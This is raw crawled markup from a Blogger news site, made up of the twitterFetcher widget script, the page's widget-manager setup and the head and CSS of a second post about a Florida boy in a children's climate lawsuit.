(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6i4xbF7h5wW96n81rFXecfHTxeCQ:1769809716758';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/11/kaepernick-participates-in.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/11/kaepernick-participates-in.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/11/kaepernick-participates-in.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/3967976483320855451/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3967976483320855451', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/s72-c/Screen+Shot+2017-11-24+at+3.31.01+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/s1600/Screen+Shot+2017-11-24+at+3.31.01+PM.png', 'pageName': 'Kaepernick participates in \x27Unthanksgiving Day\x27 on Alcatraz', 'pageTitle': 'The Elder Statement : Kaepernick participates in \x27Unthanksgiving Day\x27 on Alcatraz', 'metaDescription': 'Kaepernick participates in \x27Unthanksgiving Day\x27 on Alcatraz'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kaepernick participates in \x27Unthanksgiving Day\x27 on Alcatraz', 'description': 'Kaepernick participates in \x27Unthanksgiving Day\x27 on Alcatraz', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6B7oGFN_YTIKYPLC7qhZuQPCcU7eOWELWO8ak1PCeLNKcdpDNfnyCYUhH6OuYQwk0LLtp_UfuE3J6wIj8rAtgIYNjA7xDe8o0_haMrY4VusvJLKNC0W4I1LurB4qU3Jc0tTeKwBKoTTk/s1600/Screen+Shot+2017-11-24+at+3.31.01+PM.png', 'url': 'http://www.elderstatement.com/2017/11/kaepernick-participates-in.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3967976483320855451}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6AIaeu0aOAzCMP5QnYE-6QEgzEBw:1769809716759', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html
body_size: 43963
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/5979078209911331596/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/s320/Screen+Shot+2017-11-23+at+11.11.12+PM.png' rel='image_src'/>
<meta content='Florida boy, 10, part of climate change lawsuit filed by kids against federal government' name='description'/>
<meta content='http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html' property='og:url'/>
<meta content='Florida boy, 10, part of climate change lawsuit filed by kids against federal government ' property='og:title'/>
<meta content='Florida boy, 10, part of climate change lawsuit filed by kids against federal government' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/w1200-h630-p-k-no-nu/Screen+Shot+2017-11-23+at+11.11.12+PM.png' property='og:image'/>
<title>
Florida boy, 10, part of climate change lawsuit filed by kids against federal government  - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Florida boy, 10, part of climate change lawsuit filed by kids against federal government ' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/s320/Screen+Shot+2017-11-23+at+11.11.12+PM.png' property='og:image'/>
<meta content='Florida boy, 10, part of climate change lawsuit filed by kids against federal government' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Florida boy, 10, part of climate change lawsuit filed by kids against federal government ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/s320/Screen+Shot+2017-11-23+at+11.11.12+PM.png' name='twitter:image'/>
<meta content='Florida boy, 10, part of climate change lawsuit filed by kids against federal government ' name='twitter:title'/>
<meta content='Florida boy, 10, part of climate change lawsuit filed by kids against federal government' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
